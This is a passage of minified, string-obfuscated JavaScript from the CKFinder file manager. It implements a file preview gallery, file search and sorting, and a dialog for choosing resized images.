CMWPJK\x1d\x18\x12")+S("3F\\Q_L\x03\n\0")+S("\x1av}oyvN\x1bCVPJ\x1d")+S("\x1bq|f2WHFWL\x1f")+t+";"+S("D('?e!/\"+%:u")+n+";",r=i+S("B4-!2/r")+t+S("\f6fjyvzg.")+n+";",a=S('\x11.zyr6vtm\'9gf??IU\fEMICiIDO\vQP\f\x0fCCQ\x0e\x16NM\n\x18PN\x15ZTRZ\t"--llf:5kj884"*ms')+i+S("'\n\x17")+S(",\x11GBW\x11S_@\bML\x19\x19SO\x12[WS%\x0f#.!e;:ji99/pl4+lr: {#%4y'&~}7;]C\x01\b\x02H\x0f\n\t\x0e\x0fF\x1c\x1f\v\x19\x19\x14\x05QT\x06\x02\x0e\x14\x1cGY\x18\x14\r\x0fl`{9jjhb3")+i+S("<\x1f\0"),l=S("\x1d\"~UEKL\x04VTD\x15\vQP\x11\rG[\x1eD@_\x14HK\x15\x18ZUUHOQS3|` ++25'%9il>:6<4oq")+i+S("\x1c? "),u=S("\x11.e}qsx8jhx!?ed\x1d\x01KW\nPTK\bTW\t\fNAADC]_G\b\x14TWWNISQM\x1d`26:( {e")+i+S("\x17:'"),c=S("<\x01WY2 /&d64$uk10qm';~$ ?t(+ux*.\"08c}")+r+S("9\x18\x05"),d=S("\x0f,x\x7ft4tzc%;a`!=wk\x0eGKOAkGJM\tWV\x0e\r]]S\f\x10HO\b\x16^L\x17\\RPXw\\//jjd8;eh:>2 (sm")+i+S("Dgx")+S("A~*\"7'*-i99/pl4+lr: {#%4y'&~}-+\x19\r\x07^F\x01\x0f\x14\x18\x05\v\x12V\x03\x01\x01\x15J")+r+S("\v.3"),F=S("\x0e3y|u3uyb*:ba&<tj1FHNFjDKB\bTW\t\f^\\L\r\x13IH\t\x15_C\x16_SWYt]P.ikc98dg;=3')pl")+i+S("*\t\x12");function f(s,r){var a=s.request(S('C",*";s-.8\t\'< =3*11')).where({"view:isFolder":!1}),o=[],l=window.top.document,e=C.template(x),t=w(C.template(E)(),l),u=0,c=w(e(),l);c.attr(S("\x16sqk"),s.lang.dir);var d=c.find(S("6\x19[R\\\x16ZTRZm10&2,#0")),f=c.find(S("+\x02NEI\x1dW[_Q\x18FE]OS^K\x10\\J45--i+#?<")),h=c.find(S("!\f@OC\vAAEO\x06\\_KYYTE\x1eV@BCWW\x17KNXH")),g=c.find(S("=\x10\\+'o%-)#j8;/=%(9b9?4<y;7:=")),p=c.find(S("\f#mdv<tzxp;gj|lryj3vNGM\x0eGJSI\\"));s.lang.dir===S("8UNI")?(f.css(S("\x1bntywT"),S("\x1a+2({r")),h.css(S("/\\TTG"),S("+\x1c\x03\x1bJ]"))):(f.css(S("-BJVE"),S("8\t\x14\x0eYP")),h.css(S("0C[T\\A"),S("%\x16\t\x1dLG"))),a.forEach(function(e,t){var n=e.getUrl(),i=e.get(S("\x1fN@OF"));o.push({url:n,name:i,file:e}),i===r&&(u=t)});var v={files:o,current:u,last:o.length-1};function n(){var n,i,e,t,r,o;v.current<=0?(v.current=0,h.hide()):h.show(),v.current>=v.last?(v.current=v.last,f.hide()):f.show(),e=(i=v.files[v.current]).url,r=(t=i.name).substr(t.lastIndexOf(".")+1),o=s.fire(S("3R\\ZR\x02IH^JT[H"),{templateData:{fileIcon:function(){var e=w(l).width(),t=w(l).height();return s.request(S("\x16qqu\x7f!{xjVCNL"),{size:t<e?e:t,file:i.file,previewIcon:!0})},fileName:t},file:i.file,url:e,extension:r,template:F},s),g.text(i.name),p.text(v.current+1+S("\r. 0")+v.files.length),s.request(S("A$*( 5},,9. (-;\x11=>")),s.request(S('\x12u}ysd"j\x7fwy~j'),{files:a[v.current]}),n=w(C.template(o.template)(o.templateData),l),o.events&&y.forEach(o.events,function(e,t){n.on(t,e)}),d.append(n),y.isFunction(o.afterRender)&&o.afterRender(n),s.request(S("A$,'05}<;+;"),{node:c})}function i(e,t){d.html(""),e.stopPropagation(),v.current+=t,n()}function m(){c.remove(),t.remove();var e=a[v.current];e.trigger(S("\x10w}paf"),e)}t.appendTo(w(S("\x1aysyg"),l)),c.append(d).append(h).append(f).appendTo(w(S("4WYSA"),l)),c.trigger(S("<[Q\\52")),c.on(S("\x18zvr\x7fv"),function(){m()}),w(c).on(S("\x11yvmqy`v"),function(e){e.keyCode===b.left&&i(e,s.lang.dir===S("\x15zcj")?-1:1),e.keyCode===b.right&&i(e,s.lang.dir===S(":WHO")?1:-1),e.keyCode===b.escape&&(e.stopPropagation(),m())}),h.on(S("-MCYRY"),function(e){i(e,-1)}),f.on(S("@\".*'."),function(e){i(e,1)}),n()}function h(e,t,n){var i=document.createElement(e);return!!i.canPlayType&&""!==i.canPlayType(t[n])}return function(o){o.setHandlers({"image:previewUrl":function(e){var t,n;return t=e.file.get(S("-H@\\UWA")),n={fileName:e.file.get(S("\x10\x7fs~q")),size:Math.round(e.maxWidth)+"x"+Math.round(e.maxHeight),date:e.file.get(S("\x1dz~TD"))},e.noCache&&(n.d=(new Date).getTime()),o.request(S('>\\/,/"*!|2:%'),{command:S("\fDcnwtBaqc\x7fro"),params:n,folder:t})},"file:preview":function(e){var t=e&&e.file||o.request(S("B%-)#4r./?\x0f8<=5?&")).first();t&&f(o,t.get(S("\x19tzqx")))}}),o.on(S('A$*( |7:,<"):'),function(e){var t=e.data.url,n=e.data.extension.toLocaleLowerCase();if(s.isExtensionOfImage(n)&&(e.stop(),e.data.templateData.url=t,o.hasHandler(S("\x17qt{|y'nmEWKFSpTK"))&&(e.data.templateData.url=o.request(S("\x1fILCDA\x1fVUM_CN[x\\C"),{file:e.data.file,maxWidth:.95*w(window.top).width(),maxHeight:.95*w(window.top).height()})),e.data.template=a,e.data.events={load:function(e){e.target.id&&w(e.target).css(S("\x1bxtmoL@["),"").prev().remove()}}),/^(flac|mp3|ogg|opus|wav|weba)$/.test(n)&&function(e){return h(S("\x1d\x7fjDHM"),{flac:S("1SFP\\Y\x18^U[X"),mp3:S("\x12raq\x7fx7tj~{"),ogg:S("/QDVZ[\x1aYP_"),opus:S("/QDVZ[\x1aYP_\x02\x1aXSY[\\3|`,405"),wav:S("C%0\".'f=*:"),weba:S("\x1e~UEKL\vRCEE")},e)}(n)&&(e.stop(),e.data.templateData.url=t,e.data.template=l,e.data.events={click:function(e){e.stopPropagation()}}),/^(mp4|ogv|webm)$/.test(n)&&function(e){return h(S(">I)%',"),{mp4:S(":MUY[Po,2w"),ogv:S("\x0eyyuw|;zqp"),webm:S("\x1dhvDDM\fS@DJ")},e)}(n)&&(e.stop(),e.data.templateData.url=t,e.data.template=u,e.data.events={click:function(e){e.stopPropagation()}}),/^(pdf)$/.test(n)&&(e.stop(),e.data.template=t?c:d,e.data.templateData.url=t||"",e.data.afterRender=function(e){setTimeout(function(){e.closest(S('@\x1a6"&,(#-1\x17')).trigger(S('C"*%2;'))},500)},!t)){var i=e.data.file;e.data.events={load:function(t){t.currentTarget.alt&&(i.get(S("+JBBKUC")).getResourceType().get(S("\x11g`qEdx``Ytqp\x7fqD"))?r(o.request(S('C",*"r./?\x1c?!7)\x04 ?'),{file:i,cache:86400,params:{d:i.get(S("?$ 6&"))}}),w(t.currentTarget).parent()):o.request(S("B%-)#}/,>\x1e>!"),{file:i}).then(function(e){r(e,w(t.currentTarget).parent())}))}}}function r(e,t){t.find(S("\x1bu{l~MD")).attr(S(";OO]"),e).css(S("\rjfca~rm"),""),t.find(S("\x1arqz")).remove()}},null,null,90),o.on(S("\x1fCNLWA]RjMG_\x11JDBJ\nG[VC"),function(e){e.data.items.add({name:S("\x18Os~k"),label:e.finder.lang.common.view,isActive:e.data.context.file.get(S(",KACTT@")).get(S("#EFJ")).fileView,icon:S("!AHB\bPNM^"),action:function(){f(o,e.data.context.file.get(S("$KGJM")))}})},null,null,10),o.on(S("*_CBBMQC\bAQFSC\x02t[RR\x07XV,$"),function(e){var t=e.finder;e.data.toolbar.push({name:S(":mUXI"),icon:S("%ELN\x04\\BIZ"),label:t.lang.common.view,type:S('?"467++'),priority:80,action:function(){f(t,e.data.file.get(S("*EM@K")))}})})}}),CKFinder.define(S("$fmaAGNN^\x02c@TD^VG\x1ap^T\\I\x14zTRZ3\x07+/0 4"),[S("-LNSZP\\ZP")],function(e){"use strict";return{attachTo:function(n){var i=new e.Collection;return i.search=function(t){var e;n.length&&(""===t?(e=n.toArray(),i.isFiltered=!1,i.filter=t):(e=n.filter(function(e){return new RegExp(t.replace(/[\\^$*+?.()|[\]{}-]/g,S("0m\x16\x15")),S("\x1fGH")).test(e.get(S("-@N]T")))}),i.isFiltered=!0),i.reset(e))},i.listenTo(n,S("/BTAV@"),function(){i.reset(n.toArray()),i.isFiltered=!1}),i.listenTo(n,S("=LZ-.4&"),function(e){i.remove(e)}),i.listenTo(n,S("/QUV"),function(e){i.add(e)}),i.isFiltered=!1,i.comparators={},i.sortFiledName=void 0,i.sortAscending=!0,i.on(S("(JBJBJK\x15^P_V"),function(){i.sortFiledName===S("\x17vxw~")&&i.sort()}),i.comparator=function(e,t){if(!this.sortFiledName||!this.comparators[this.sortFiledName])return 1;if(e.get(S("4C_RO\x03SHzRR[%3"))!==t.get(S("*]EHY\x15YBt\\XQSE")))return e.get(S("\x19lryj$vSgMO@@T"))?-1:1;if(!1!==e.get(S(';JT[Hz(1\x05+)"":')))return e.get(S(">Q!,'")).localeCompare(t.get(S(")DJAH")));var n=(0,this.comparators[this.sortFiledName])(e,t);return 0===n?n:this.isSortAscending?n:-n},i.addComparator=function(e,t){this.comparators[e]=t},i.sortByField=function(e){this.sortFiledName=e,this.sort()},i.sortAscending=function(){this.isSortAscending=!0,this.sort()},i.sortDescending=function(){this.isSortAscending=!1,this.sort()},i.addComparator(S("6YYT_"),function(e,t){return e.get(S("=P^-$")).localeCompare(t.get(S("\x13zt{r")))}),i.addComparator(S("\x0fcxhv"),function(e,t){var n=e.get(S("+_DTJ")),i=t.get(S("!QJ^@"));return n===i?0:i<n?1:-1}),i.addComparator(S('"GEQC'),function(e,t){return e.get(S("D!'3-")).localeCompare(t.get(S(":_]I[")))}),i}}}),CKFinder.define(S("\fykwd0QXR|xs}k5OypnsAUGP\vcOKMZ\x05hDBA\\UcW@]OSSqT[\\YtJZ-o&,0"),[],function(){return S('5\n[Y[_W\x0277D;|b*0k*&*,&k10DFl""2:u5;9*)f~>59M\x02\n\f\v\x16\x03J\x1a\f\x19\x02\x16\b\nB\x19\x1c\x13\x14\x11X\x05\x1e\x02\x1cXE\x07\x06C_iu,pm\x7fc\'ut6$\x7f}oa.\x1b\x1b/}{fbl9nblx#=R@FJK\x07\x06IIDO\x16\x0eNEIsY]\\GPdRKP@^X\x1f\x1eK!#+-  >zjxhk:,":5lp(/hv>,w4:18~"\x1dChjDEFG\x13\x12UKM\x04\x1aA\x19\x023\x10\0\x1c\0\x12X\x04\x07\x1f\x15\x0e\x1f\x1dldf>&aotikfnh/ut/loho*6~l7shXxx~UMV\x03YX\x06D@LI@II\x13\rSYWP_PR\x15CB\x05FA\x1dZ^4 o*\'*(7\':wi76qo9%|?5;1y<0({a`c\x7fB\r\x16\x11F\x18\x1b\v\r\x0f\x1e\x10\x17RQ\x12\r\x03\x1b\x14\x1c\x01\r\fG\x04\x07YBwBPl``fh;\f')}),CKFinder.define(S("?4$:7e\x06\r\x01!'..>b\x1a*=!>2 0%x\x1e06>/r\x1d7\x0f\x0e\x11\x066\0\x15\x0e\x12\f\x0e\"\x01\f\t\n9\x1f\x02\x06\0<\x02\x12\x15W\x1e\x14\b"),[],function(){return S('\x1e#L@@FH\x1b,.SR\x17\vEY\0CQ_U\x1dW]YXK\\h^OTDZ$\b/"# h4!3/8b.;<$>?s)(\\^d04+))~+\x19\x11\x07^F\x17\x07\x03\x01\x06HK\x02\f\x03\nMS\x11\x18\x126\x1e\x18\x17\n\x1f)\x19\x0e\x17\x05ee #pddnfmos1/?-0gs\x7fap+5cb\';ui0qALG\x03YX\x04\x19"\x15\x05GMOKC\x0e;\x0eW]C\x16TTXIH\x01\x1f]T&l!++*5"e;/8%7++}8?230{4-*.41p86\x05\r\x06\x10D\x10\x0fJ\x1b\x1d\v\x1f\t@\n\x06\x03\x10\x10\x1f\x11\x11TIrpF\x1f\x15\v^\x1cl`qp9\'eln$iccb}j=cw`}oss5pwz{x3|URVLI\bDKGJA\t\x12\'\'&\f]SQQY\x16TTXIH\x01\x1f]T&l!++*5"e;/8%7++}8?230{;9;?7~c\t6\x04\x15\n_K\t\x07\x05\r\x05TaeQA\v\x19\x07Ly}I\x12\x1e\x0eY\x19\x17\x1d\x0e\rB"bie)fnhgzo&~h}fjtv>}xwp}4ynoiqr\rCNLGN\x06DCO\x07HDBA\\U\x1c@VG\\LR\\\x14SV]Z[\x12)/260gxMA@v""=;;p%+#1ht#=!.y|3?2\x05\\@\0\x0f\x03%\x12\x1b\x1d\x05\x06;\x04\n\x1b\x18SR\x07\x15\x17\x1f\x19\x1c\x1c\x02F^L\\_dhqbficc5+nb\x7fllcuu03btzb}$8`g >vT\x0fUJ@QN\x07UT\b\x15&$\x12\0TXD\r><\nSQO\x1aXP\\ML}c!("h%/\'&9.a?+<9+77y<;6?<w8).*0\rL\0\x0f\v\x06\rEVccbP\x01\x0f\r\x15\x1dR\x10\x18\x14\x05\x04E[\x19\x10\x1aP\x1d\x17onqf)wctasoo!dcnwt?\x7fuws{:\'R~uzvk\x1c\x0eNBF@J\x19" \x16\x04HDX\x11:8\x0eW]C\x16TTXIH\x01\x1f]T&l!++*5"e;/8%7++}8?230{4-*.41p<3\x0f\x02\tC\x07\x0e\0J\v\x01\x05\x04\x1f\bC\x1d\x15\x02\x1b\t\x11\x11[\x1e\x15\x18\x1d\x1eQ\x14\x10\x0fuu =\x0e\f\x0f;agz~x-zv`t/1`pnc:9tzqx#=CJD`QVRHEaOBKEZ\r\x10ESQ][RR@\x04\x18\n\x1e\x1dZV3  /!!{e, 9*.!++rq$28 3jz"!f|4*q\b\x04\v\x04\f\x11F\x1a\x15KTaeQA\v\x19\x07LyHZ\x12\x1e\x0eGp')}),CKFinder.define(S("0ryu][RRJ\x16wTXHRZ3n\x04*( 5h\x1e /<?b\r'?>!6\x060%>\"<>\x121<9:6\b\x07\x14"),[S("2FZQSEKZUIY"),S("\x1dtnUDPZ"),S("\nHGKgatt`<Aa\x7f{7R\x7fb_rzz"),S("\x1c^UYIOFFV\npNM^Y\x04nL]J\x1fr]_XPUCQVTmUXI"),S("=}t\x06(,'!7i\x11!,=8c\x0f/<5~\x1b'18\0>=."),S("\x19n~di?\\kgKM@@T\b|LG[@LZJC\x1etZXPE\x18{QUTOXlZ3(8& \f+&/,\x03?) `+?%"),S("\rzjhe3P_S\x7fy||h4HxsoL@VFW\n`NDLY\x04oEA@CT`VG\\LR\\pWZ[XwQ046\n0 +i,&>")],function(e,t,o,n,i,r,s){"use strict";return n.extend({name:S("4vYYL\\BOqXPJ"),template:"",tagName:S("\vjb|b"),events:{'change [name="ckfChooseResized"]':function(e){t(e.currentTarget).val()===S("3kjUBKMUV")?(this.$el.find(S('\n%ofh"sy}|gp;e}jsayy3vM@EF\tFST\\FG\x06JDKCTB')).removeClass(S("#QL\vT\\H^N\x01IG\\QS^VP")),this.$el.find(S("\x11<p\x7fs;tpvuhy0lzSHXF@\bOJINO\x06EC^ZD\x11[]D@B")).textinput(S("'MGKI@H")).removeAttr(S("\x11vzgtt{}}")).first().trigger(S("\x0ei\x7frg`"))):(this.$el.find(S(',\x03MDV\x1cQ[[ZER\x15K_HUG[[m(/"# k$=:>$!`(&5=6 ')).addClass(S("\x0fex?``tbr5}sh}\x7frzD")),this.$el.find(S("\f#mdv<q{{zer5k\x7fhug{{\rHOBC@\vNFY__\fD@_EE")).textinput(S("0U[@UWZR")).attr(S("6SQJ[YPXZ"),S("<YWL!#.& ")))}},childEvents:{keydown:function(e,t){if(t.evt.keyCode===o.down||t.evt.keyCode===o.up||t.evt.keyCode===o.tab){if(t.evt.preventDefault(),t.evt.stopPropagation(),t.evt.keyCode===o.down||t.evt.keyCode===o.up){var n=this.collection.where({isActive:!0}),i=n.indexOf(e.model)+(t.evt.keyCode===o.down?1:-1);i<0&&(i=n.length-1),i>n.length-1&&(i=0);var r=this.children.findByModel(n[i]);r&&r.focus()}t.evt.keyCode===o.tab&&e.$el.closest(S("6\x19[R\\\x16XT_S/&")).find(S("-uKQES\x1eW^P\x1aZLNOSSc")).eq(this.finder.util.isShortcut(t.evt,S("\x1ahttxk"))?-1:0).trigger(S(" GM@QV"))}}},collectionEvents:{reset:function(){this.$el.html("")}},onRender:function(){var e=this;setTimeout(function(){e.$el.enhanceWithin()},0)},getChildView:function(e){var t={name:S("3w]YXK\\h^OTDZ$\b6&)"),finder:this.finder,template:r,tagName:S("7\\PL"),events:{'keydown input[type="radio"]':function(e){this.trigger(S("D.#>,&=%"),{evt:e})}},focus:function(){this.$el.find(S("\x0fy\x7fbf`")).trigger(S("\x0ei\x7frg`"))}};return e.get(S(".LEBF\\Y"))&&this.addCustomSizeViewConfig(t),i.extend(t)},addCustomSizeViewConfig:function(e){e.name=S('9ySSRMZ\x12$1*> "\x04=:>$!\x04:*='),e.className=S('"@OC\vD@FEXI\0\\JCXHVP\x18_ZY^_\x16_HMK/,'),e.template=s,e.tagName=S(")NBZ"),e.ui={width:S("<TPO55\x19-%(#zj*!-\x0f8=;?<\x05:0!>u\x05"),height:S(':RRMKK\x1b/#.!xd$#/\t>?9!"\x184;4<!t\n')},e.setSize=function(e,t){var n=e<=0?1:e,i=t<=0?1:t;this.ui.height.val(n),this.ui.width.val(i),this.model.set({size:i+"x"+n})},e.events[S("\x11{}d`b7Xls5ktzkH")]=function(){var e=this.model.get(S("6@Q]NS")),t=this.model.get(S("D-#./!>")),n=t,i=this.ui.width.val();i.length||(i=1);var r=parseInt(i);r<e?n=r*(t/e):r=e,n=Math.round(n),this.setSize(n,r)},e.events[S("D,(7==j\v9$`'585; ")]=function(){var e=this.model.get(S(" VKGPM")),t=this.model.get(S(",EKFWYF")),n=e,i=this.ui.height.val(),r=parseInt(i);i.length||(r=1),r<t?n=r*(e/t):r=t,n=Math.round(n),this.setSize(r,n)}},getSelected:function(){return this.collection.findWhere({name:this.$el.find(S("/Y_BF@nXVU\\\x07\x19_VX|(.-0!\x17#4!3//n\x10t,841811")).val()})}})}),CKFinder.define(S('8zq}USZZ2n\x0f, 0*";f\f" (=`\x139=<\'0\x10>4<)'),[S("\x18lt\x7fyom|OSG"),S("\na}xk}i"),S("'JHI@NB@J"),S('@\x02\t\x05-+"":f\x07$(8"*#~\x14:80%x\x0e0?,/r\x1d7\x0f\x0e\x11\x066\0\x15\x0e\x12\f\x0e"\x01\f\t\n&\x18\x17\x04')],function(y,s,a,r){"use strict";var d=S("&xwJ_XXBC"),o=100,n=110,w=S("\x1b4F.2\x19|\t[\x7f\x15\v\x1eu\x02\x03p\x02puN\x1dKs\x1enhM\x06\x14\fG\x1f"),l=S("5\x19\x1fcg\x15f\x17\x19\x17");function e(t){var n=t.data.context.file;(t.data.items.add({name:S("&d@FEXI"),label:t.finder.lang.common.choose,isActive:n.get(S(";ZRR[%3")).get(S(")KH@")).fileView,icon:S("\rmdv<q{{zer"),action:function(){var e=t.finder.request(S(")LB@H]\x15WTF`QYSTL\\^"));1<e.length?c(t.finder,e):b(t.finder,n)}}),n.isImage()&&t.finder.config.resizeImages)&&(n.has(S("\x12zytqrJ|irfxZ~T@"))&&n.get(S("\x19sv}z{MERKYAaGSI")).has(S("B,6,!.&(&\x18%7+"))||n.once(S("\x15u\x7fyw}~&ts~GDpFWL\\BlH^J"),function(){new a.Model({name:S("D\x06.(':/\x19)>'555\x1b>523"),label:t.finder.lang.chooseResizedImage.title,isActive:n.get(S(" GMO@@T")).get(S("'IJF")).imageResize||E(n),icon:S("\x1b\x7fvx2CIMLW@\vUMZCQII"),action:function(){f(t.finder,n)}}).set(S("\vmnzfft"),E(n))}),t.data.items.add(new a.Model({name:S(".lX^]@QgSDQC__uP_X%"),label:t.finder.lang.chooseResizedImage.title,isActive:n.get(S("\x14sy{||h")).get(S('?!".')).imageResize||E(n),icon:S("\nhgk#lx~}`q8drkp`~x"),action:function(){f(t.finder,n)}})))}function t(e){var t=e.data.file;if(x(e,function(){b(e.finder,t)}),t.isImage()&&e.finder.config.resizeImages){var n=t.has(S("\x13}xwp}K\x7fhug{[AUC"))&&t.get(S("\x1dwrAFGqAVO]MmK_M")).has(S(")EYEJGAQ]aZNP")),i=new a.Model({name:S("\x1aXtrqlEsGPM_CCaDKLI"),type:S("%DR\\]EE"),priority:o,alignment:S("<MLV- 0:"),icon:S("\x1fCJD\x0eGMIH[L\x07YI^GUUU"),label:e.finder.lang.chooseResizedImage.title,isDisabled:!(t.get(S("\rh`|uwa")).get(S("3UVZ")).imageResize||E(t)),action:function(){f(e.finder,t)}});n||(t.once(S("6TPXT\\Y\x07WR!&'\x11!6/=-\r+?-"),function(){i.set(S("#MVbN[HHGII"),!E(t))}),e.finder.request(S("1[^URS\r_\\NiYNWE%%"),{file:t})),e.data.toolbar.push(i)}}function u(e){x(e,function(){c(e.finder,e.finder.request(S("2U]YSD\x02^_OoXRZ#5''")))})}function c(t,e){var n=e.clone();n.forEach(function(e){!e.getUrl()&&e.get(S("\x1dxpLEGQ")).getResourceType().get(S('"VW@vUGQShC@CN^U'))&&e.set(S(":NNQ"),t.request(S(".IY]W\tSPBgJVBBiOR"),{file:e}))}),t.fire(S("\nmeak|*rz|{fs"),{files:n},t),_(t)}function f(e,t){var n=new a.Collection,i=e.config.initConfigInfo.images;C(n,e,t,i),t.on(S("\x17{q{u{x$vM@EFv@UNRLnJXL"),function(){n.reset(),C(n,e,t,i)}),e.request(S("\x18}szpry"),{title:e.lang.chooseResizedImage.title,name:S("*hDBA\\UcW@]OSSqT[\\Y"),buttons:[S("6TYWY^P"),S(")E@")],view:new r({finder:e,collection:n}),context:{file:t}})}function h(e){var t=this.finder,n=e.file,i=new s.Deferred;if(n.has(S('@(/"# \x14"; 0.\b,:.'))&&n.get(S("/Y\\STQgSDQC_\x7f]I_")).has(S(",B\\FWX\\RXf_M]")))i.resolve(n);else{var r=n.get(S("\x1a}sqzzR"));t.once(S("0R]^YTXS\x02X\\OYO\x04x%5\x10&7,<\",\0'*+(="),function(e){var t=e.data.context.file,o=new a.Model;e.data.response.resized&&o.set(S("5DRKP@^X"),e.data.response.resized),e.data.response.originalSize&&o.set(S("@.0*#,(&$\x1a#1)"),e.data.response.originalSize),y.forEach(e.data.response.resized,function(e,r){if(r!==d){var t={fileName:e.name?e.name:e};e.url&&(t.url=e.url),o.set(F(r),t,{silent:!0})}else y.forEach(e,function(e){var t=e.name?e.name:e,n=t.match(w);if(n){var i={fileName:t};e.url&&(i.url=e.url),o.set(F(r,n[1]),i,{silent:!0})}})}),t.set(S("\x19sv}z{MERKYAaGSI"),o),e.data.context.dfd.resolve(t)});var o={fileName:n.get(S("B-%(#"))};y.isArray(t.config.resizeImages)&&t.config.resizeImages.length&&(o.sizes=t.config.resizeImages.join(",")),t.request(S("\vobcbq\x7fv)gpxs"),{name:S("(nO_~H]FJTVzYTQRK"),folder:r,params:o,context:{dfd:i,file:n}})}return i.promise()}function g(o){var e=this.finder,t=o.file,n=new s.Deferred,i=o.size;if(!o.name)throw S('"wL@\x06CI]K\x05BLCJ\x10ASAUXSC]K\x1aRO\x1dLZ14+1!!');if(o.name===d){if(!o.size)throw S('*\x7fDH\x0eKQES\x1dG\\LR\x18I[I]P[K%3b*7e4"9<#9))n884<s!&?9?yx 2<3:\x1dCL').replace(S("6LVXW^A"),d);i=o.size}else{if(!e.config.initConfigInfo.images.sizes[o.name])throw S("!vKA\x05HFEL\n\tWCOBUL\x10\x13]F\x16YWM\x1aXSSXV'40& e (:i8.?$4*4q;>523$").replace(S('"XJDKBU'),o.name);i=e.config.initConfigInfo.images.sizes[o.name]}if(t.has(S("\x15\x7fzy~\x7fIynweEeCWE"))&&t.get(S(" HOBC@tB[@PNhLZN")).has(S('E4"; 0.(\x18<#')+i))n.resolve(t);else{var r=t.get(S('B%+)"":'));e.once(S("\x1c~qrM@LG\x1eD@SM[\x10bALIJbTAZNP"),function(e){var t=e.data.context.file,n=e.data.response.url,i=t.get(S("\x1cts~GDpFWL\\BlH^J"));if(i||(i=new a.Model,t.set(S("<TS^'$\x10&7,<\"\f(>*"),i)),o.save){var r=i.get(S("=LZ3(8& "));r||(r={},i.set(S("\nyi~guuu"),r)),r.__custom||(r.__custom=[]),r.__custom.push(n.match(l)[0])}i.set(F(o.name,o.size),{url:n}),e.data.context.dfd.resolve(t)}),e.request(S("<^QR- ,'~6#),"),{name:S("/y\\STQgSDQC_"),folder:r,type:S("6GWJN"),params:{fileName:t.get(S("%HFEL")),size:i},context:{dfd:n,file:t}})}return n.promise()}function p(e){var t=this.finder,n=e.file,i=y.extend({fileName:n.get(S(" OCNA"))},e.params);return e.cache?i.cache=e.cache:t.config.initConfigInfo.proxyCache&&(i.cache=t.config.initConfigInfo.proxyCache),t.request(S("=]P-,#- \x7f35$"),{command:S("\x0f@c}km"),params:i,folder:n.get(S("\x1a}sqzzR"))})}function v(e){var t=this.finder,n=e.file,i=new s.Deferred,r=n.getUrl();return n.get(S("E ($-/9")).getResourceType().get(S("A70!\x154(00\t$! /!4"))&&(r=t.request(S(":]UQ[\x05'$6\x136*>>\x1d;&"),e)),r?i.resolve(r):t.request(S("E%(%$+%(w=*>5"),{name:S("5qRL\x7fSWYhLS"),folder:n.get(S("\x0fv~~wqg")),params:{fileName:n.get(S("4[WZ]"))},context:{dfd:i,file:n}}),i.promise()}function m(e){var t=this.finder,n=e.file,i=new s.Deferred;return t.request(S("#GJKJIGN\x11_H@K"),{name:S("C\x03 2\x01!%/\x1e>!"),folder:n.get(S("E ($-/9")),params:{fileName:n.get(S("\x1br|sz")),thumbnail:e.thumbnail},context:{dfd:i,file:n,thumbnail:e.thumbnail}}),i.promise()}function C(f,h,e,t){var n=e.get(S("7QT[\\Yo[L);'\x07%1'")),g=n&&n.get(S("D*4./ $* \x1e'55"))||"",p=e.get(S('C"**#-;')).get(S("3UVZ")).imageResize,i=e.get(S('"EKIBBZ')).get(S(">^#-")).imageResizeCustom,r=f.add({label:h.lang.chooseResizedImage.originalSize,size:g,name:S("@.0*#,(&$"),isActive:!0,isDefault:!1}),v=n&&n.get(S("\nyi~guuu")),m=!0;if(y.forEach(t.sizes,function(e,t){var n=e,i=p;if(!y.isArray(h.config.resizeImages)||!h.config.resizeImages.length||y.includes(h.config.resizeImages,t)){if(v&&v[t]){var r=v[t].match(w);2===r.length&&(n=r[1]),i=!0}else if(g){var o=g.split("x"),s=e.split("x"),a=parseInt(s[0]),l=parseInt(s[1]),u=parseInt(o[0]),c=parseInt(o[1]),d=function(e,t,n,i){var r={width:e,height:t},o=e/n,s=t/i;1==o&&1==s||(o<s?r.height=parseInt(Math.round(i*o)):s<o&&(r.width=parseInt(Math.round(n*s))));r.height<=0&&(r.height=1);r.width<=0&&(r.width=1);return r}(a,l,u,c);u<=d.width&&c<=d.height?i=!1:n=d.width+"x"+d.height}f.add({label:h.lang.chooseResizedImage.sizes[t]?h.lang.chooseResizedImage.sizes[t]:t,size:n,name:t,isActive:i,isDefault:m&&i}),m=!1}}),v&&v.__custom){var o=[];y.forEach(v.__custom,function(e){var t=e.match(w);t&&(t=t[1],o.push({label:t,size:t,width:parseInt(t.split("x")[0]),name:d+"_"+t,url:e,isActive:!0}))}),y.chain(o).sortBy(S(")]BHYF")).forEach(function(e){f.add(e)})}if(i){var s=0,a=0;if(g){var l=g.split("x");s=l[0],a=l[1]}f.add({name:d,custom:!0,isActive:i,isDefault:!1,width:s,height:a,size:s+"x"+a})}f.findWhere({isDefault:!0})||r.set(S("\rg|Tttrayb"),!0)}function b(e,t){var n=t.getUrl(),i=new a.Collection([t]);if(!n)return M(e),void e.request(S("&AAEO\x11KHZzB]"),{file:t}).then(function(){e.request(S("1^\\UQSE\x02QS_Y")),c(e,i)});c(e,i)}function x(e,t){e.data.toolbar.push({name:S("5u_WVI^"),type:S("\x1fBTVWKK"),priority:n,icon:S(".L[W\x1fP\\ZYD]"),label:e.finder.lang.common.choose,action:t})}function E(e){var t=e.get(S(",KACTT@")).get(S("'IJF")),n=e.has(S("\x19sv}z{MERKYAaGSI"))&&!!y.size(e.get(S("\x1fILCDAwCTASOoMYO")).get(S("\x18k\x7fhug{{")));return t.imageResize||t.imageResizeCustom||n}function F(e,t){return e===d?S("7J\\IRFXZj2-\x1d 162(%")+t:S("\x14gsdqc\x7f\x7fIor@")+e}function _(e){e.config.chooseFilesClosePopup&&e.request(S("9YWSN[o/173"))}function M(e){e.request(S("\x1cqq~DDP\x19WMIP"),{text:e.lang.files.gettingFileData+" "+e.lang.common.pleaseWait})}return function(i){this.finder=i,this.isEnabled=i.config.chooseFiles,i.config.ckeditor&&(i.on(S("%@NDLY\x11OEA@CT"),function(e){var t=e.data.files.pop();i.request(S("E .$,p,)9\x1b=<"),{file:t}).then(function(){var e={fileUrl:t.getUrl(),fileSize:t.get(S("1AZNP")),fileDate:t.get(S('"GEQC'))};i.config.ckeditor.callback(e.fileUrl,e)})}),i.on(S("!DJH@\x1cD@FEXI\x17\\JCXHVP|[V_\\"),function(e){var 